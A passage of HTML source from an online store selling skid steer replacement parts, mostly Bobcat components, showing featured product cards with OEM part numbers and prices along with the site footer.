            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$1.74</span>
            <span id="price-hidden" style="display:none;">$1.74</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/[base64]/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/354/56778/6670284__92854__49506.1746541310.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/354/56778/6670284__92854__49506.1746541310.jpg?c=2" alt="Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284" title="Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="354">Quick view</a>
                            <a href="https://stores.allskidsteers.com/[base64]/" class="button button--small card-figcaption-button" data-product-id="354">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/[base64]/"><div>Tail Light Lamp Assembly for Bobcat® Skid Steer G Series   |   Replaces OEM #  AK- 6670284</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 354</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$30.95</span>
            <span id="price-hidden" style="display:none;">$30.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-replaces-oem-6564669/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/4102/12594/6564669__85570.1614640468.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/4102/12594/6564669__85570.1614640468.jpg?c=2" alt="Lug nut for Bobcat" title="Lug nut for Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="4102">Quick view</a>
                            <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-replaces-oem-6564669/" class="button button--small card-figcaption-button" data-product-id="4102">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/lug-nut-for-bobcat-replaces-oem-6564669/"><div>Lug Nut for Bobcat®  |  Replaces OEM # 6564669</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 4102</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$1.74</span>
            <span id="price-hidden" style="display:none;">$1.74</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/bolt-for-bobcat-replaces-oem-84g3712/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2405/17012/84G3712__77833.1623071043.JPG?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2405/17012/84G3712__77833.1623071043.JPG?c=2" alt="84G3712 Bolt for Bobcat" title="84G3712 Bolt for Bobcat">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2405">Quick view</a>
                            <a href="https://stores.allskidsteers.com/bolt-for-bobcat-replaces-oem-84g3712/" class="button button--small card-figcaption-button" data-product-id="2405">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/bolt-for-bobcat-replaces-oem-84g3712/"><div>Bolt for Bobcat®   |  Replaces OEM # 84G3712</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 2405</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$1.24</span>
            <span id="price-hidden" style="display:none;">$1.24</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/pivot-pin-seal-for-bobcat-skid-steer-replaces-oem-225855/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/999/17009/225855__54732.1683830087.JPG?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/999/17009/225855__54732.1683830087.JPG?c=2" alt="225855 Pivot Pin Seal for Bobcat® Skid Steer" title="225855 Pivot Pin Seal for Bobcat® Skid Steer">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="999">Quick view</a>
                            <a href="https://stores.allskidsteers.com/pivot-pin-seal-for-bobcat-skid-steer-replaces-oem-225855/" class="button button--small card-figcaption-button" data-product-id="999">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/pivot-pin-seal-for-bobcat-skid-steer-replaces-oem-225855/"><div>Pivot Pin Seal for Bobcat® Skid Steer   |  Replaces OEM # 225855</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 999</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$2.97</span>
            <span id="price-hidden" style="display:none;">$2.97</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/red-tail-light-lens-for-bobcat-g-series-replaces-oem-6672276/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1019/11747/6672276__21922.1710474917.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1019/11747/6672276__21922.1710474917.jpg?c=2" alt="Bobcat Rear Red Tail Light Lamp Lens right left" title="Bobcat Rear Red Tail Light Lamp Lens right left">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1019">Quick view</a>
                            <a href="https://stores.allskidsteers.com/red-tail-light-lens-for-bobcat-g-series-replaces-oem-6672276/" class="button button--small card-figcaption-button" data-product-id="1019">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/red-tail-light-lens-for-bobcat-g-series-replaces-oem-6672276/"><div>Red Tail Light Lens For Bobcat G Series |  Replaces OEM # 6672276</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 1019</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$8.59</span>
            <span id="price-hidden" style="display:none;">$8.59</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/main-valve-spool-rod-seal-for-bobcat-skid-steer-f-g-m-series-replaces-oem-6683274/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1987/11740/6683274__15274.1614636009.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1987/11740/6683274__15274.1614636009.jpg?c=2" alt="Spool Rod Seal rod tub" title="Spool Rod Seal rod tub">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1987">Quick view</a>
                            <a href="https://stores.allskidsteers.com/main-valve-spool-rod-seal-for-bobcat-skid-steer-f-g-m-series-replaces-oem-6683274/" class="button button--small card-figcaption-button" data-product-id="1987">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/main-valve-spool-rod-seal-for-bobcat-skid-steer-f-g-m-series-replaces-oem-6683274/"><div>Main Valve Spool Rod Seal for Bobcat Skid Steer F G M Series  |  Replaces OEM # 6683274</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 1987</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$2.98</span>
            <span id="price-hidden" style="display:none;">$2.98</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/pedal-and-steering-bushing-for-bobcat-f-g-series-replaces-oem-6665701-b/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1252/27375/6665701__61162.1739889354.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/1252/27375/6665701__61162.1739889354.jpg?c=2" alt="Pedal and Steering Bushing for Bobcat® F G Series  |  Replaces OEM # 6665701/B" title="Pedal and Steering Bushing for Bobcat® F G Series  |  Replaces OEM # 6665701/B">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="1252">Quick view</a>
                            <a href="https://stores.allskidsteers.com/pedal-and-steering-bushing-for-bobcat-f-g-series-replaces-oem-6665701-b/" class="button button--small card-figcaption-button" data-product-id="1252">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/pedal-and-steering-bushing-for-bobcat-f-g-series-replaces-oem-6665701-b/"><div>Pedal and Steering Bushing for Bobcat® F G Series  |  Replaces OEM # 6665701/B</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 1252</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$4.22</span>
            <span id="price-hidden" style="display:none;">$4.22</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/cabin-heat-ac-filter-for-bobcat-replaces-oem-7176099/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2736/13669/7176099__16678.1614637766.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/2736/13669/7176099__16678.1614637766.jpg?c=2" alt="Bobcat Cabin Heat AC Filter" title="Bobcat Cabin Heat AC Filter">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2736">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cabin-heat-ac-filter-for-bobcat-replaces-oem-7176099/" class="button button--small card-figcaption-button" data-product-id="2736">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/cabin-heat-ac-filter-for-bobcat-replaces-oem-7176099/"><div>Cabin Heat-AC Filter for Bobcat    |  Replaces OEM # 7176099</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 2736</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$19.94</span>
            <span id="price-hidden" style="display:none;">$19.94</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/door-shock-for-bobcat-skid-steer-g-series-replaces-oem-7157893/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/605/17031/7157893__50160.1623084539.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/605/17031/7157893__50160.1623084539.jpg?c=2" alt="7157893 Door Shock for Bobcat® Skid Steer" title="7157893 Door Shock for Bobcat® Skid Steer">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="605">Quick view</a>
                            <a href="https://stores.allskidsteers.com/door-shock-for-bobcat-skid-steer-g-series-replaces-oem-7157893/" class="button button--small card-figcaption-button" data-product-id="605">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/door-shock-for-bobcat-skid-steer-g-series-replaces-oem-7157893/"><div>Door Shock for Bobcat® Skid Steer G Series   |  Replaces OEM # 7157893</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 605</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$19.95</span>
            <span id="price-hidden" style="display:none;">$19.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/cab-air-filter-kit-for-bobcat-g-series-replaces-oem-ak1-6677983/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/930/17010/AK-6677983__01777.1623070882.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/930/17010/AK-6677983__01777.1623070882.jpg?c=2" alt="6677983 Cab Air Filter Kit for Bobcat G Series" title="6677983 Cab Air Filter Kit for Bobcat G Series">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="930">Quick view</a>
                            <a href="https://stores.allskidsteers.com/cab-air-filter-kit-for-bobcat-g-series-replaces-oem-ak1-6677983/" class="button button--small card-figcaption-button" data-product-id="930">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/cab-air-filter-kit-for-bobcat-g-series-replaces-oem-ak1-6677983/"><div>Cab Air Filter Kit for Bobcat G Series   |   Replaces OEM #   AK1-6677983</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 930</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$27.95</span>
            <span id="price-hidden" style="display:none;">$27.95</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
        <li class="product" id="homepage_featuredproducts">
            <article class="card ">
    <figure class="card-figure">
            <a href="https://stores.allskidsteers.com/key-for-bobcat-g-series-replaces-oem-6693241-1/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/818/11745/6693241__30997.1716667774.jpg?c=2" data-image="https://cdn11.bigcommerce.com/s-mad43/images/stencil/500x659/products/818/11745/6693241__30997.1716667774.jpg?c=2" alt="Bobcat Right key keys control panel" title="Bobcat Right key keys control panel">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="818">Quick view</a>
                            <a href="https://stores.allskidsteers.com/key-for-bobcat-g-series-replaces-oem-6693241-1/" class="button button--small card-figcaption-button" data-product-id="818">Choose Options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        
        
    
            <p class="card-text" data-test-info-type="brandName"></p>
        <h4 class="card-title">
                <a href="https://stores.allskidsteers.com/key-for-bobcat-g-series-replaces-oem-6693241-1/"><div>Key For Bobcat® G Series  |  Replaces OEM # 6693241-1</div></a>
        </h4>
        <p style="margin-top:5px;margin-bottom:5px;">ASI # 818</p>
        <div class="card-text" data-test-info-type="price">
                        <div class="price-section price-section--withoutTax "  >
            <meta itemprop="url" content="">
            <div id="coupon-icon-holder" style='float:left'></div>
            
            <!-- Black Friday Price Strike Out -->
                        <!----------------------------------->
            
            <span style="font-weight:bold;color:#454545;"data-product-price-without-tax class="price price--withoutTax">$1.99</span>
            <span id="price-hidden" style="display:none;">$1.99</span>
            
            
            
            
           
        </div>
        
        <p id='product-page-shipment-deadline-message' style='display:none;font-size:15px;margin:0px'></p>
        
        </div>
                <span class='stock_message'></span>
    </div>
    
</article>
        </li>
</ul>

    
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
</div>        <div style="height:30px;width:100%;background-color:#ff730f;"></div> 
<footer class="footer" role="contentinfo" style="background-color:#131921;">
    
    
    
        
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <p class="footer-info-heading">Navigate</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/custom-pre-built-hydraulic-hoses-for-skid-steers/">Custom &amp; Pre-built Hydraulic Hoses for Skid Steers</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/blog/">Blog</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/faq/">FAQ</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/returns/">Returns</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/warranty-info/">Warranty Info</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/terms-conditions/">Terms &amp; Conditions</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/privacy-policy/">Privacy Policy</a>
                        </li>
                    <li>
                        <a href="/sitemap.php" id="stmpID">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <p style="color:white" class="footer-info-heading">Categories</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/skid-steer-cab-enclosures/">Skid Steer Cab Enclosures</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/attachments/">Attachments</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-parts-by-model/">Search Parts By Model</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/search-by-category/">Search By Category </a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands" style="display:none;">
                <p style="color:white;" class="footer-info-heading">Popular Brands</p>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/New-Holland%C2%AE.html">New Holland®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Case%C2%AE.html">Case®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/John-Deere%C2%AE.html">John Deere®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/brands/Bobcat%C2%AE.html">Bobcat®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/a-i/">A&amp;I®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/caterpillar/">Caterpillar®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/all-models/">All Models</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/kubota/">Kubota®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/takeuchi/">Takeuchi®</a>
                        </li>
                        <li>
                            <a href="https://stores.allskidsteers.com/donaldson-1/">Donaldson®</a>
                        </li>
                    <li><a href="https://stores.allskidsteers.com/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <p style="color:white;" class="footer-info-heading">Info</p>
                <address>All Skidsteers, inc<br>
602 850 north ave<br>
Neponset, IL 61345<br>
info@allskidsteers.com</address>
                    <strong>Text - (309)-714-9826</strong>
            </article>

            <article class="footer-info-col" data-section-type="newsletterSubscription" style="float:right;">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        </div>
            </article>
        </section>
    </div>
    
   
</footer>
<script>
    $(function(){
        var year = new Date().getFullYear();
        $("#dateYear").text(year);
    });
</script>
<p class="websitefootercopyrightmessage" style="margin-bottom:0px;padding:5px;color:#999999;text-align:center;background-color:#232f3e;">Website content, text, & images Copyright © <span id="dateYear"></span> AllSkidsteers.com - All Rights Reserved. V3.5.3001</p>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-mad43/stencil/e9fc1620-1683-0136-888d-525400dfdca6/e/d728c6a0-d81e-013e-df1b-6ad19633e87c/dist/theme-bundle.main.js"></script>

        <script>
            // Exported in app.js
